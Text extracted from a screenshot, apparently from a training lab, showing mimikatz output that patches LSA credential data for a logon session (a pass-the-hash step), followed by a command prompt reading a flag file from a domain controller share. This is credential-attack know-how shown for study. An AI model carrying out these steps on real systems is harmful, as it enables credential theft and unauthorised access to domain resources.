 Administrator: Command Prompt
|  TID  5356
|  LSA Process is now R/W
|  LUID 0 ; 3225451 (00000000:0031376b)
\_ msv1_0   - data copy @ 000001C2AC5D3A40 : OK !
\_ kerberos - data copy @ 000001C2ACDB99A8
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 000001C2ACDC3AA8 (32) -> null
mimikatz(commandline) # exit
Bye!
C:\tools>
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>more \\dc01\julio\julio.txt
JuL1()_SH@re_fl@g
C:\Windows\system32>